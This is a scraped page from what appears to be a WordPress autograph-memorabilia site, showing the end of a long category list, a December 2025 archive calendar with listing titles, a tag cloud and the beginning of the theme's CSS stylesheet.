	<li class="cat-item cat-item-2527"><a href="https://signedinscribedautograph.com/category/undertaker/" >undertaker</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://signedinscribedautograph.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://signedinscribedautograph.com/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://signedinscribedautograph.com/category/unrivaled/" >unrivaled</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://signedinscribedautograph.com/category/unseld/" >unseld</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://signedinscribedautograph.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://signedinscribedautograph.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://signedinscribedautograph.com/category/urijah/" >urijah</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://signedinscribedautograph.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://signedinscribedautograph.com/category/vaccinated/" >vaccinated</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://signedinscribedautograph.com/category/valentina/" >valentina</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://signedinscribedautograph.com/category/valorie/" >valorie</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://signedinscribedautograph.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://signedinscribedautograph.com/category/vampiro/" >vampiro</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://signedinscribedautograph.com/category/vanishing/" >vanishing</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://signedinscribedautograph.com/category/vendor/" >vendor</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://signedinscribedautograph.com/category/vern/" >vern</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://signedinscribedautograph.com/category/veronica/" >veronica</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://signedinscribedautograph.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://signedinscribedautograph.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://signedinscribedautograph.com/category/vida/" >vida</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://signedinscribedautograph.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://signedinscribedautograph.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://signedinscribedautograph.com/category/vinny/" >vinny</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://signedinscribedautograph.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://signedinscribedautograph.com/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://signedinscribedautograph.com/category/virna/" >virna</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://signedinscribedautograph.com/category/vito/" >vito</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://signedinscribedautograph.com/category/vivien/" >vivien</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://signedinscribedautograph.com/category/vladimir/" >vladimir</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://signedinscribedautograph.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://signedinscribedautograph.com/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://signedinscribedautograph.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://signedinscribedautograph.com/category/wallach/" >wallach</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://signedinscribedautograph.com/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://signedinscribedautograph.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://signedinscribedautograph.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://signedinscribedautograph.com/category/wander/" >wander</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://signedinscribedautograph.com/category/warhol/" >warhol</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://signedinscribedautograph.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://signedinscribedautograph.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://signedinscribedautograph.com/category/warrington/" >warrington</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://signedinscribedautograph.com/category/warwick/" >warwick</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://signedinscribedautograph.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://signedinscribedautograph.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://signedinscribedautograph.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://signedinscribedautograph.com/category/wellington/" >wellington</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://signedinscribedautograph.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://signedinscribedautograph.com/category/wetherholt/" >wetherholt</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://signedinscribedautograph.com/category/wheres/" >where&#039;s</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://signedinscribedautograph.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://signedinscribedautograph.com/category/whitey/" >whitey</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://signedinscribedautograph.com/category/wilbur/" >wilbur</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://signedinscribedautograph.com/category/wiley/" >wiley</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://signedinscribedautograph.com/category/willem/" >willem</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://signedinscribedautograph.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://signedinscribedautograph.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://signedinscribedautograph.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://signedinscribedautograph.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://signedinscribedautograph.com/category/wilt/" >wilt</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://signedinscribedautograph.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://signedinscribedautograph.com/category/winehouse/" >winehouse</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://signedinscribedautograph.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://signedinscribedautograph.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://signedinscribedautograph.com/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://signedinscribedautograph.com/category/woodrow/" >woodrow</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://signedinscribedautograph.com/category/woodson/" >woodson</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://signedinscribedautograph.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://signedinscribedautograph.com/category/worch/" >worch</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://signedinscribedautograph.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://signedinscribedautograph.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://signedinscribedautograph.com/category/wrestling/" >wrestling</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://signedinscribedautograph.com/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://signedinscribedautograph.com/category/writers/" >writers</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://signedinscribedautograph.com/category/wynonna/" >wynonna</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://signedinscribedautograph.com/category/xavier/" >xavier</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://signedinscribedautograph.com/category/yadier/" >yadier</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://signedinscribedautograph.com/category/yankees/" >yankees</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://signedinscribedautograph.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://signedinscribedautograph.com/category/yoan/" >yoan</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://signedinscribedautograph.com/category/yogi/" >yogi</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://signedinscribedautograph.com/category/yoko/" >yoko</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://signedinscribedautograph.com/category/yordan/" >yordan</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://signedinscribedautograph.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://signedinscribedautograph.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://signedinscribedautograph.com/category/yousuf/" >yousuf</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://signedinscribedautograph.com/category/yuri/" >yuri</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://signedinscribedautograph.com/category/zach/" >zach</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://signedinscribedautograph.com/category/zack/" >zack</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://signedinscribedautograph.com/category/zdeno/" >zdeno</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://signedinscribedautograph.com/category/zimmer/" >zimmer</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://signedinscribedautograph.com/category/zion/" >zion</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://signedinscribedautograph.com/category/zobrist/" >zobrist</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://signedinscribedautograph.com/2025/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://signedinscribedautograph.com/2025/12/01/" title="Justin Verlander Signed Autographed Inscribed 16&#215;20 Photo AL ROY JSA
Do Inscriptions Increase Signed Memorabilia S Worth">1</a></td><td><a href="https://signedinscribedautograph.com/2025/12/02/" title="BOB GUNTON signed autographed (GHOSTBUSTERS) #1466 Spengler Funko Pop Inscribed
Max Holloway autographed inscribed signed framed glove UFC JSA Justin Gaethje">2</a></td><td><a href="https://signedinscribedautograph.com/2025/12/03/" title="Sid Haig Signed &amp; Inscribed 1976 Topps Star Trek Card #41 PSA/DNA Lawgivers
Sir Arthur C. Clarke Inscribed Book Signed 05/31/1995">3</a></td><td><a href="https://signedinscribedautograph.com/2025/12/04/" title="Manny Pacquiao autograph auto signed Everlast boxing glove inscribed PacMan JSA
Valorie Curry&#8217;The Boys Signed Funko Pop&#8217;Firecracker&#8217; Inscribed Autograph withCOA">4</a></td><td><a href="https://signedinscribedautograph.com/2025/12/05/" title="HULK HOGAN TERRY BOLLEA SIGNED AUTOGRAPH INSCRIBED 16&#215;20! WWF WWE RARE VINTAGE
David Belasco Autographed Inscribed Photograph">5</a></td><td><a href="https://signedinscribedautograph.com/2025/12/06/" title="Vivien Leigh Inscribed Photograph Signed
Ozzie Smith Signed Baseball Full Name Inscribed Autograph JSA Certified Auto">6</a></td><td><a href="https://signedinscribedautograph.com/2025/12/07/" title="Hal Newhouser Detroit Tigers Autograph Signed Inscribed Signature Hat JSA COA
Spike Lee signed autographed 1991 Nike inscribed Mars Blackmon PSA 10 Auto">7</a></td>
	</tr>
	<tr>
		<td><a href="https://signedinscribedautograph.com/2025/12/08/" title="Gerald Ford signed, inscribed 8&#215;10 JSA COA
Norman Rockwell Inscribed Photograph Mount Signed 03/17/1968">8</a></td><td><a href="https://signedinscribedautograph.com/2025/12/09/" title="The Three Stooges Autographed Inscribed Photograph With Co-signers
Jessie Matthews Inscribed Photograph Signed Circa 1941">9</a></td><td id="today">10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href='https://signedinscribedautograph.com/tag/beckett/' class='tag-link-123' title='219 topics' style='font-size: 12.769230769231pt;'>-beckett</a>
<a href='https://signedinscribedautograph.com/tag/8x10/' class='tag-link-23' title='271 topics' style='font-size: 13.461538461538pt;'>8x10</a>
<a href='https://signedinscribedautograph.com/tag/11x14/' class='tag-link-1078' title='116 topics' style='font-size: 10.692307692308pt;'>11x14</a>
<a href='https://signedinscribedautograph.com/tag/16x20/' class='tag-link-461' title='130 topics' style='font-size: 11.076923076923pt;'>16x20</a>
<a href='https://signedinscribedautograph.com/tag/authentic/' class='tag-link-68' title='216 topics' style='font-size: 12.769230769231pt;'>authentic</a>
<a href='https://signedinscribedautograph.com/tag/auto/' class='tag-link-25' title='703 topics' style='font-size: 16.692307692308pt;'>auto</a>
<a href='https://signedinscribedautograph.com/tag/autograph/' class='tag-link-26' title='930 topics' style='font-size: 17.615384615385pt;'>autograph</a>
<a href='https://signedinscribedautograph.com/tag/autographed/' class='tag-link-5' title='1,879 topics' style='font-size: 19.923076923077pt;'>autographed</a>
<a href='https://signedinscribedautograph.com/tag/autographs/' class='tag-link-157' title='69 topics' style='font-size: 9pt;'>autographs</a>
<a href='https://signedinscribedautograph.com/tag/baseball/' class='tag-link-109' title='446 topics' style='font-size: 15.153846153846pt;'>baseball</a>
<a href='https://signedinscribedautograph.com/tag/basketball/' class='tag-link-193' title='66 topics' style='font-size: 8.8461538461538pt;'>basketball</a>
<a href='https://signedinscribedautograph.com/tag/book/' class='tag-link-78' title='92 topics' style='font-size: 9.9230769230769pt;'>book</a>
<a href='https://signedinscribedautograph.com/tag/card/' class='tag-link-372' title='234 topics' style='font-size: 13pt;'>card</a>
<a href='https://signedinscribedautograph.com/tag/cast/' class='tag-link-1797' title='52 topics' style='font-size: 8pt;'>cast</a>
<a href='https://signedinscribedautograph.com/tag/certified/' class='tag-link-149' title='53 topics' style='font-size: 8.0769230769231pt;'>certified</a>
<a href='https://signedinscribedautograph.com/tag/edition/' class='tag-link-47' title='53 topics' style='font-size: 8.0769230769231pt;'>edition</a>
<a href='https://signedinscribedautograph.com/tag/football/' class='tag-link-197' title='65 topics' style='font-size: 8.7692307692308pt;'>football</a>
<a href='https://signedinscribedautograph.com/tag/framed/' class='tag-link-86' title='144 topics' style='font-size: 11.384615384615pt;'>framed</a>
<a href='https://signedinscribedautograph.com/tag/full/' class='tag-link-59' title='91 topics' style='font-size: 9.8461538461538pt;'>full</a>
<a href='https://signedinscribedautograph.com/tag/funko/' class='tag-link-563' title='155 topics' style='font-size: 11.615384615385pt;'>funko</a>
<a href='https://signedinscribedautograph.com/tag/future/' class='tag-link-2350' title='115 topics' style='font-size: 10.615384615385pt;'>future</a>
<a href='https://signedinscribedautograph.com/tag/game/' class='tag-link-32' title='65 topics' style='font-size: 8.7692307692308pt;'>game</a>
<a href='https://signedinscribedautograph.com/tag/glove/' class='tag-link-793' title='99 topics' style='font-size: 10.153846153846pt;'>glove</a>
<a href='https://signedinscribedautograph.com/tag/grade/' class='tag-link-886' title='56 topics' style='font-size: 8.3076923076923pt;'>grade</a>
<a href='https://signedinscribedautograph.com/tag/hand/' class='tag-link-244' title='76 topics' style='font-size: 9.3076923076923pt;'>hand</a>
<a href='https://signedinscribedautograph.com/tag/helmet/' class='tag-link-61' title='136 topics' style='font-size: 11.230769230769pt;'>helmet</a>
<a href='https://signedinscribedautograph.com/tag/inscribed/' class='tag-link-6' title='3,493 topics' style='font-size: 22pt;'>inscribed</a>
<a href='https://signedinscribedautograph.com/tag/james/' class='tag-link-95' title='62 topics' style='font-size: 8.6153846153846pt;'>james</a>
<a href='https://signedinscribedautograph.com/tag/jersey/' class='tag-link-35' title='296 topics' style='font-size: 13.769230769231pt;'>jersey</a>
<a href='https://signedinscribedautograph.com/tag/john/' class='tag-link-376' title='53 topics' style='font-size: 8.0769230769231pt;'>john</a>
<a href='https://signedinscribedautograph.com/tag/michael/' class='tag-link-120' title='70 topics' style='font-size: 9pt;'>michael</a>
<a href='https://signedinscribedautograph.com/tag/photo/' class='tag-link-66' title='573 topics' style='font-size: 16pt;'>photo</a>
<a href='https://signedinscribedautograph.com/tag/photograph/' class='tag-link-24' title='298 topics' style='font-size: 13.846153846154pt;'>photograph</a>
<a href='https://signedinscribedautograph.com/tag/psadna/' class='tag-link-27' title='101 topics' style='font-size: 10.230769230769pt;'>psadna</a>
<a href='https://signedinscribedautograph.com/tag/rare/' class='tag-link-28' title='172 topics' style='font-size: 12pt;'>rare</a>
<a href='https://signedinscribedautograph.com/tag/rookie/' class='tag-link-874' title='237 topics' style='font-size: 13.076923076923pt;'>rookie</a>
<a href='https://signedinscribedautograph.com/tag/signed/' class='tag-link-7' title='2,745 topics' style='font-size: 21.230769230769pt;'>signed</a>
<a href='https://signedinscribedautograph.com/tag/size/' class='tag-link-69' title='61 topics' style='font-size: 8.5384615384615pt;'>size</a>
<a href='https://signedinscribedautograph.com/tag/star/' class='tag-link-374' title='58 topics' style='font-size: 8.3846153846154pt;'>star</a>
<a href='https://signedinscribedautograph.com/tag/steiner/' class='tag-link-118' title='56 topics' style='font-size: 8.3076923076923pt;'>steiner</a>
<a href='https://signedinscribedautograph.com/tag/topps/' class='tag-link-832' title='270 topics' style='font-size: 13.461538461538pt;'>topps</a>
<a href='https://signedinscribedautograph.com/tag/tristar/' class='tag-link-56' title='81 topics' style='font-size: 9.4615384615385pt;'>tristar</a>
<a href='https://signedinscribedautograph.com/tag/watch/' class='tag-link-2351' title='113 topics' style='font-size: 10.615384615385pt;'>watch</a>
<a href='https://signedinscribedautograph.com/tag/witness/' class='tag-link-511' title='60 topics' style='font-size: 8.5384615384615pt;'>witness</a>
<a href='https://signedinscribedautograph.com/tag/yankees/' class='tag-link-270' title='74 topics' style='font-size: 9.2307692307692pt;'>yankees</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://signedinscribedautograph.com/madge-bellamy-autograph-hand-signed-inscribed-w-hand-written-comment-photograph-2/" title="wordpress">wordpress</a></li><li><a href="https://signedinscribedautograph.com/norka-rouskaya-swiss-dancer-violinist-signed-inscribed-autograph-photo-139/" title="signedinscribedautograph">signedinscribedautograph</a></li><li><a href="https://signedinscribedautograph.com/green-bay-great-bart-starr-autographed-inscribed-mini-helmet-tristar-picture/" title="Bart Starr autographed mini helmet">Bart Starr autographed mini helmet</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://signedinscribedautograph.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://signedinscribedautograph.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://signedinscribedautograph.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div>
</div>
	<footer id="colophon" role="contentinfo">
		<div class="wid960 clearfix">
					</div>
		<div id="site-generator">
			<div class="wid960 clearfix">
								<p class="fleft">Proudly powered by <a href="https://wordpress.org/" title="" target="_blank">WordPress</a></p>
				<p class="fright">Designed by <a href="https://www.siteground.com/template-preview/wordpress/Wallpapered" target="_blank">SiteGround</a></p>
				
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///signedinscribedautograph.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/signedinscribedautograph.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///signedinscribedautograph.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://signedinscribedautograph.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 10553
content:
/*
Theme Name: Wallpapered
Theme URI: https://www.siteground.com/template-preview/wordpress/Wallpapered
Description: A beautiful two-column WordPress theme created by the SiteGround designers.
Author: SiteGround
Author URI: https://www.siteground.com
Version: 1.5
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: gray, light, green, two-columns, fixed-layout, custom-header, custom-background
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {	border: 0; font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit; margin: 0;	outline: 0;	padding: 0;	vertical-align: baseline; }
:focus {/* remember to define focus styles! */ outline: 0; }
body { background: #fff; line-height: 1; }
ol, ul { list-style: none; }
table {/* tables still need 'cellspacing="0"' in the markup */ border-collapse: separate;	border-spacing: 0; }
caption, th, td { font-weight: normal; text-align: left; }
blockquote:before, blockquote:after, q:before, q:after {	content: ""; } blockquote, q {	quotes: "" ""; }
a img { border: 0; }
article, aside, details, figcaption, figure,
footer, header, menu, nav, section { display: block; }
/* Clears */
.clr { clear: both; height: 0; line-height: 0; font-size: 0; }

.clear:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

/* =Structure
----------------------------------------------- */
#page { margin: 4px auto 0; }
#main { width: 910px; padding: 35px 25px 35px; }
#primary { float: left;	width: 645px; }
#content { width: 100%; -ms-word-wrap: break-word; word-wrap: break-word; }
#secondary { float: right; width: 235px; padding: 0 0 0 30px; }
/* Singular */
.singular #primary {	width: auto; float: none; }
.singular #content,
.left-sidebar.singular #content { position: relative; width: auto; float: none; }
.left-sidebar.singular #primary { float: none; }
.singular .entry-header,
.singular .entry-content,
.singular footer.entry-meta,
.singular #comments-title { margin: 0 auto; }

/* Attachments */
.singular .image-attachment .entry-content { margin: 0 auto; width: auto; }

/* Showcase */
.page-template-showcase-php #primary {float: left; width: 645px;}
/*
.page-template-showcase-php #primary,
.left-sidebar.page-template-showcase-php #primary { margin: 0; float: none; width: auto; }
.page-template-showcase-php #primary #content{ width: auto; float: none; } 
.page-template-showcase-php #main .widget { float: left; clear: none; }
*/
/* error404 */
.error404 #page #main #primary { width: auto; float: none; }
.error404 #page #main #primary .left-sidebar { float: none; }
.error404 #page #main #primary #content { padding: 0; }
.error404 #primary {	 margin: 0; }
.error404 #primary #content {	width: auto; }

/* Alignment */
.alignleft {	display: inline; float: left; margin-right: 1.625em; }
.alignright { display: inline; float: right;	margin-left: 1.625em; }
.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }

/* Right Content */
.left-sidebar #primary {	float: right; }
.left-sidebar #content { float: right; width: 625px; }
.left-sidebar #secondary { float: left; width: 225px; padding: 0 30px 0 0; }

/* One column */
.one-column #primary { width: auto; }
/* Footer */
footer#colophon { color: #00392f; box-shadow: inset 0 15px 15px #005040;
background: rgb(17,103,87); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(17,103,87,1) 0%, rgba(27,166,140,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(17,103,87,1)), color-stop(100%,rgba(27,166,140,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(17,103,87,1) 0%,rgba(27,166,140,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(17,103,87,1) 0%,rgba(27,166,140,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(17,103,87,1) 0%,rgba(27,166,140,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(17,103,87,1) 0%,rgba(27,166,140,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#116757', endColorstr='#1ba68c',GradientType=0 ); /* IE6-9 */ }
footer select {max-width: 100%;}
footer#colophon a { color: #fff; font-weight: normal; }
footer#colophon .wp-calendar.widget-area { padding: 0; }
footer#colophon .widget-area:last-child { margin: 0; }
footer#colophon #supplementary { padding: 0 35px 35px; }
footer#colophon #supplementary .widget-area { margin: 0 20px 0 0; float: left; }
footer#colophon .three .widget-area  { width: 270px; }
footer#colophon .two .widget-area  { width: 425px; }
footer#colophon #supplementary .widget { background: transparent; filter: progid:DXImageTransform.Microsoft.gradient(enabled = false); }
footer#colophon #supplementary .widget ul { padding: 0; }
footer#colophon #supplementary .widget ul li { color: #00392f; }
footer#colophon #supplementary #wp-calendar a { color: #000; }
footer#colophon #supplementary .widget, footer#colophon .widget .widget-title,footer#colophon .widget .widget-title:before, footer#colophon .widget ul li, footer#colophon .widget ul li a { background: none; border: 0; text-shadow: 0 0; }
footer#colophon #supplementary .widget .widget-title { padding-left: 0; color: #b2fff1; box-shadow: none; }
footer#colophon #supplementary .widget .textwidget { padding: 0; }
footer#colophon #supplementary .widget #wp-calendar { padding: 0; color: #b2fff1; }
footer#colophon #supplementary .widget #wp-calendar caption { padding: 0 0 10px; }
footer#colophon #supplementary .widget .tagcloud { padding: 0; }
footer#colophon #supplementary .widget_search form { padding: 0; }
footer#colophon #supplementary .widget_search form input { background: #3ae3c3 url("images/search.png") no-repeat scroll 5px 6px; color: #1a9f86; }
footer#colophon #supplementary .widget_search form input:focus { background: #fff url("images/search.png") no-repeat scroll 5px 6px; color: #000; }
footer#colophon #site-generator { color: #999999; font-weight: 700; padding: 20px 20px 0 20px; background: #000; }
/* =Global
----------------------------------------------- */


body, input, textarea { color: #666666; font: 12px Tahoma, Verdana, Arial, sans-serif; font-weight: 300; line-height: 1.625; }

/* Headings */
h1,h2,h3,h4,h5,h6 { clear: both; }
hr {	background-color: #ccc;	border: 0; height: 1px;	margin-bottom: 1.625em; }

/* Text elements */
p { margin-bottom: 18px; }
ul, ol { margin: 0 0 1.625em 2.5em; }
ul { list-style: square; list-style-position:inside; list-style-color:  }
ol {	list-style-type: decimal; list-style-position:inside; }
ol ol { list-style: upper-alpha; list-style-position:inside; }
ol ol ol { list-style: lower-roman; list-style-position:inside; }
ol ol ol ol { list-style: lower-alpha; list-style-position:inside; }
ul ul, ol ol, ul ol, ol ul {	margin-bottom: 0; list-style-position:inside; }
dl {	margin: 0 1.625em; list-style-position:inside; }
dt {	font-weight: bold; }
dd {	margin-bottom: 1.625em; }
strong { font-weight: bold; }
cite, em, i { font-style: italic; }
blockquote { margin: 0 3em 10px; padding: 30px; color: #999; position: relative; border: 1px solid #b3b3b3; border-radius: 6px; font-family: Georgia, "Bitstream Charter", serif;	font-style: italic;	font-weight: normal; }
code { background: #f3f3f3; border: 1px dotted #bfbfbf; }
blockquote p { margin: 0; }
blockquote:before { position: absolute; top: 10px; left: 10px; content: ""; width: 25px; height: 16px; background: url("images/sprite-quotes.png") right no-repeat; }
blockquote:after { position: absolute; bottom: 10px; right: 10px; content: ""; width: 25px; height: 16px; background: url("images/sprite-quotes.png") left no-repeat; }
blockquote em, blockquote i, blockquote cite { font-style: normal; }
blockquote cite { color: #666; font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif; font-weight: 300; letter-spacing: 0.05em; text-transform: uppercase; }
pre { background: #f4f4f4; font: 13px "Courier 10 Pitch", Courier, monospace; line-height: 1.5; margin-bottom: 1.625em; overflow: auto; padding: 0.75em 1.625em; }
code, kbd, samp, var { font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }
abbr, acronym, dfn { border-bottom: 1px dotted #666; cursor: help; }
address {	display: block;	margin: 0 0 1.625em; }
ins { background: #fff9c0; text-decoration: none; }
sup,
sub { font-size: 10px; height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 1ex; }
sub { top: .5ex; }
small { font-size: smaller; }

/* Forms */
input[type=text],
input[type=password],
input[type=email],
input[type=url],
input[type=number],
textarea { padding: 3px; border: 0; border-radius: 6px; background-color: #828282; color: #eee;
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	transition: background-color 0.6s;
	-moz-transition: background-color 0.6s; /* Firefox 4 */
	-webkit-transition: background-color 0.6s; /* Safari and Chrome */
	-o-transition: background-color 0.6s; /* Opera */
}
input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=number]:focus,
